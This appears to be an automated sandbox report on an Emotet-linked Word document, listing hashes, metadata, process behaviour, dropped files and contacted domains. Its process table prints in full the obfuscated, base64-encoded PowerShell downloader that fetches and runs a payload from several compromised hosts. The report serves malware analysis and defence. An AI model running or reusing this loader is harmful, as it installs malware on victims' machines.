
| File name: | tài liệu_br__br__br__br_.mal |
| Full analysis: | https://app.any.run/tasks/61221eca-e12f-4685-8917-da060b15e074 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 05:54:42 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Aut., Author: Mathis Philippe, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Sep 24 21:42:00 2020, Last Saved Time/Date: Thu Sep 24 21:42:00 2020, Number of Pages: 1, Number of Words: 2393, Number of Characters: 13643, Security: 8 |
| MD5: | ABD126F605FFD2123E296487D1CF663F |
| SHA1: | 43D2600B3ABCE79609958D97B7262ED69572E576 |
| SHA256: | 5792D443111AA364AB531B3161490693129F6E0E7500C7E70B97C4042448B98F |
| SSDEEP: | 3072:6UqJ1NgsA8k/gvh0NZ0lGX1nZ7jZo9nsYjM:6BtgVIveNZvnH1YjM |

MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 3496)
Creates files in the user directory
- POwersheLL.exe (PID: 3496)
Executed via WMI
- POwersheLL.exe (PID: 3496)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3140)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3140)
Reads settings of System Certificates
- POwersheLL.exe (PID: 3496)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Aut. |
|---|---|
| Subject: | - |
| Author: | Mathis Philippe |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:24 20:42:00 |
| ModifyDate: | 2020:09:24 20:42:00 |
| Pages: | 1 |
| Words: | 2393 |
| Characters: | 13643 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 113 |
| Paragraphs: | 32 |
| CharCountWithSpaces: | 16004 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3140 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\tài liệu_br__br__br__br_.mal.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3496 | POwersheLL -ENCOD JABZAG4AbABnADkAMAByAD0AKAAoACcARQAnACsAJwAyADgAcwBoACcAKwAnAG4AJwApACsAJwBiACcAKQA7ACYAKAAnAG4AZQAnACsAJwB3AC0AaQB0ACcAKwAnAGUAbQAnACkAIAAkAEUATgB2ADoAdQBTAEUAcgBQAFIAbwBmAGkATABlAFwATwBFADUAeABfAFoAVQBcAHAAOAA3AEsAMgBfAFoAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAHIARQBjAFQAbwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMARQBjAFUAcgBgAGkAYABUAFkAcABSAE8AVABvAGMAYABvAGwAIgAgAD0AIAAoACgAJwB0AGwAcwAnACsAJwAxACcAKwAnADIALAAgAHQAbABzACcAKQArACcAMQAxACcAKwAnACwAJwArACgAJwAgACcAKwAnAHQAbAAnACkAKwAnAHMAJwApADsAJABBAGcAZQA2AGwAaABoACAAPQAgACgAKAAnAEYAdQAnACsAJwBrACcAKQArACcAagAwACcAKwAoACcAagAnACsAJwA0AF8AJwApACkAOwAkAEoAdQBzAHYAZgA0AGIAPQAoACcARAA4ACcAKwAoACcAOQAnACsAJwA4AGEAJwApACsAJwBtAHcAJwApADsAJABSAHkAZwBmAHAAcQBwAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHsAMAB9AE8AJwArACgAJwBlACcAKwAnADUAeAAnACkAKwAoACcAXwB6ACcAKwAnAHUAJwApACsAJwB7ADAAfQBQACcAKwAoACcAOAA3ACcAKwAnAGsAJwApACsAJwAyAF8AJwArACcAegB7ADAAfQAnACkAIAAtAGYAIABbAGMASABhAHIAXQA5ADIAKQArACQAQQBnAGUANgBsAGgAaAArACgAJwAuACcAKwAoACcAZQB4ACcAKwAnAGUAJwApACkAOwAkAFYAcQBqADMAYwB3AGkAPQAoACgAJwBHACcAKwAnAGMAaAAnACkAKwAnAHoAcAAnACsAJwBiAHoAJwApADsAJABVADYAZgBfADYAZQBkAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIABuAGUAdAAuAFcAZQBCAEMAbABJAEUATgB0ADsAJABMAHcAagA5AHoAbABpAD0AKAAoACcAaAB0AHQAcAAnACsAJwBzACcAKQArACcAOgAvACcAKwAnAC8AJwArACcAcQAnACsAJwB1AGEAJwArACcAbAAnACsAKAAnAGkAJwArACcAdAB5AGMAJwArACcAaABpAGwAJwArACcAZABjAGEAJwApACsAKAAnAHIAZQBwACcAKwAnAHIAZQBzACcAKQArACcAYwAnACsAKAAnAGgAbwAnACsAJwBvAGwALgAnACsAJwBjAG8AJwApACsAKAAnAG0ALwBlAG0AcQBiACcAKwAnAGwAJwArACcAawAnACkAKwAoACcALwAnACsAJwBXAG4AVwAnACkAKwAnAHMAJwArACgAJwBlACcAKwAnAGcAcAAnACkAKwAoACcATgAnACsAJwBRAC8AJwApACsAJwAqACcAKwAnAGgAdAAnACsAJwB0AHAAJwArACcAcwAnACsAJwA6ACcAKwAoACcALwAnACsAJwAvAHcAJwApACsAJwB3AHcAJwArACgAJwAuAHMAJwArACcAYQAnACsAJwBuAGEAbQBiAGEAawAnACsAJwBzACcAKQArACgAJwBoACcAKwAnAGkALgBjAG8AbQAvAHcAcAAnACsAJwAtACcAKQArACgAJwBhAGQAbQBpACcAKwAnAG4AJwApACsAJwAvACcAKwAnADUAJwArACgAJwBlAHYAJwArACcAZAAnACkAKwAoACcAbQAnACsAJwBPAGcAJwArACcAeQAvACoAaAAnACkAKwAnAHQAJwArACcAdAAnACsAKAAnAHAAcwAnACsAJwA6AC8AJwApACsAKAAnAC8AZQAnACsAJwBuAGUAdwBzAC4AZQBuACcAKwAnAGsAagAuAGMAbwAnACsAJwBtAC8AJwArACcAdwBvAHIAJwArACcAZAAnACsAJwBwAHIAJwApACsAKAAnAGUAcwAnACsAJwBzACcAKQArACcALwBxACcAKwAnADkAJwArACgAJwA4ACcAKwAnAGYATAAnACkAKwAoACcAcwAnACsAJwAzAHYAJwApACsAJwAvACoAJwArACgAJwBoAHQAdABwADoAJwArACcALwAvADEAOAA4AC4AMQAnACsAJwA2ADYAJwArACcALgAyADAANwAuADEAJwApACsAKAAnADgAMgAvACcAKwAnAHMANgB5ADAAJwArACcANAAvAG0AJwApACsAKAAnAGcAZAAvACoAaAB0AHQAcABzADoALwAnACsAJwAvAGQAYQAnACsAJwBnACcAKwAnAHIAJwArACcAYQBuAGkAdABlAGcAaQBhACcAKQArACgAJwByAGUALgAnACsAJwBjAG8AbQAvACcAKwAnAHcAcAAtAGEAJwArACcAZAAnACkAKwAoACcAbQBpACcAKwAnAG4AJwApACsAJwAvAE4AJwArACgAJwBGAHEAcQBwACcAKwAnAC8AJwApACsAJwAqACcAKwAoACcAaAAnACsAJwB0AHQAJwApACsAKAAnAHAAOgAvAC8AJwArACcAYgAnACsAJwBhAHAAcABlACcAKwAnAGQAYQAnACsAJwAuAGIAYQAnACkAKwAnAHIAJwArACgAJwByAHUAawAnACsAJwBhAGIAJwApACsAKAAnAC4AZwBvAC4AaQBkAC8AdwAnACsAJwBwAC0AYwBvAG4AJwArACcAdAAnACsAJwBlACcAKwAnAG4AJwApACsAJwB0ACcAKwAoACcALwBCAC8AJwArACcAKgBoACcAKQArACgAJwB0AHQAcABzADoALwAnACsAJwAvAGEAbQBiAHUAJwArACcAbABhACcAKwAnAG4AJwArACcAYwBlAHMAZQByAHYAJwApACsAKAAnAGkAJwArACcAYwBlAC4AbgBsAC8AZQAnACsAJwB4AHAAbwByACcAKwAnAHQALwBGAEkATAAnACkAKwAoACcARQAvAG4AegAnACsAJwBZAG4AJwArACcALwAnACkAKQAuACIAUwBgAFAATABJAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABJAGQAdgBvAF8AcABhAD0AKAAoACcAVwBhAGMAJwArACcAcgAnACkAKwAnAGQAJwArACcAegBoACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAFYAcAA1ADYAbwAzADgAIABpAG4AIAAkAEwAdwBqADkAegBsAGkAKQB7AHQAcgB5AHsAJABVADYAZgBfADYAZQBkAC4AIgBkAG8AVwBuAGAAbABgAE8AYQBkAEYAYABJAEwARQAiACgAJABWAHAANQA2AG8AMwA4ACwAIAAkAFIAeQBnAGYAcABxAHAAKQA7ACQAUgB4AGUANQB1AGgAYgA9ACgAJwBJACcAKwAoACcAeABsAGQAJwArACcAdwBtACcAKQArACcAYwAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAUgB5AGcAZgBwAHEAcAApAC4AIgBsAEUAYABOAGAAZwBUAEgAIgAgAC0AZwBlACAAMgAxADQAOQA2ACkAIAB7ACYAKAAnAEkAJwArACcAbgB2AG8AJwArACcAawBlAC0ASQAnACsAJwB0AGUAbQAnACkAKAAkAFIAeQBnAGYAcABxAHAAKQA7ACQASgB3ADkAMwBoAHkAcAA9ACgAKAAnAEgAJwArACcAOABiAHQAJwApACsAKAAnADMAMwAnACsAJwB1ACcAKQApADsAYgByAGUAYQBrADsAJABaAGEAMwA5ADcAYQBkAD0AKAAoACcAVQAnACsAJwBjAG0AJwApACsAJwBlADkAJwArACcAbQB0ACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAQQBqADEAZABrAHEAcgA9ACgAJwBTAG8AJwArACgAJwBqAGwAXwAnACsAJwBqACcAKQArACcAdQAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 017
Read events
1 129
Write events
704
Delete events
184
Modification events
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | r*b |
Value: 722A6200440C0000010000000000000000000000 | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7252.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3496 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\W42X6X7PT5E9SEUR243B.temp | — | |
MD5:— | SHA256:— | |||
| 3496 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3b80d9.TMP | binary | |
MD5:— | SHA256:— | |||
| 3140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$̀i liệu_br__br__br__br_.mal.doc | pgc | |
MD5:— | SHA256:— | |||
| 3140 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3496 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
3
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3496 | POwersheLL.exe | 162.241.154.46:443 | qualitychildcarepreschool.com | CyrusOne LLC | US | suspicious |
3496 | POwersheLL.exe | 209.205.123.182:443 | www.sanambakshi.com | Servers.com, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
qualitychildcarepreschool.com |
| suspicious |
www.sanambakshi.com |
| suspicious |